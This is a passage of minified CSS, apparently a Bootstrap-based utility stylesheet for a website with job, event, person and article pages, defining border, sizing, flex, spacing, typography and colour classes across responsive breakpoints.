!important}.border-DarkGreen{border-color:#003b40 !important}.border-DarkRed{border-color:#502b3a !important}.border-LightGrey{border-color:#f6f6f6 !important}.border-LightMidGrey{border-color:#ccc !important}.border-MidGrey{border-color:#999 !important}.border-DarkGrey{border-color:#333 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2,.person-detail .page-header dl{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100,.related-grid .card,.promo.keyline-layout{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0,.two-col-page .main-col>:last-child,.job-list .main-col>:last-child,.job-detail .main-col>:last-child,.event-list .main-col>:last-child,.event-detail .main-col>:last-child,.service-detail .main-col>:last-child,.person-list .main-col>:last-child,.person-detail .main-col>:last-child,.article-list .main-col>:last-child,.article-detail .main-col>:last-child{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-Blue{color:#001969 !important}.text-BrightOrange{color:#fc5c48 !important}.text-DarkGreen{color:#003b40 !important}.text-DarkRed{color:#502b3a !important}.text-LightGrey{color:#f6f6f6 !important}.text-LightMidGrey{color:#ccc !important}.text-MidGrey{color:#999 !important}.text-DarkGrey{color:#333 !important}.text-white{color:#fff !important}.text-body{color:#333 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-reset{color:inherit !important}.bg-Blue{background-color:#001969 !important}.bg-BrightOrange{background-color:#fc5c48 !important}.bg-DarkGreen{background-color:#003b40 !important}.bg-DarkRed{background-color:#502b3a !important}.bg-LightGrey{background-color:#f6f6f6 !important}.bg-LightMidGrey{background-color:#ccc !important}.bg-MidGrey{background-color:#999 !important}.bg-DarkGrey{background-color:#333 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 